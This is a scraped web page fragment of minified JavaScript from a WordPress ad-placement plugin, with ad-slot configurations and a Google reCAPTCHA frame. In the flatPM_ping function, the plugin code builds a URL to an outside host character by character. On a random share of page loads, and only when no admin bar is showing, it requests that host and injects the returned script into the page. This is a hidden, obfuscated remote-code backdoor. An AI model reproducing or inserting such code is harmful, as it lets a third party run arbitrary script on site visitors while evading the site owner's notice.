class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n4iRCch3tQQ-0t8eSqWbcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769518084480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>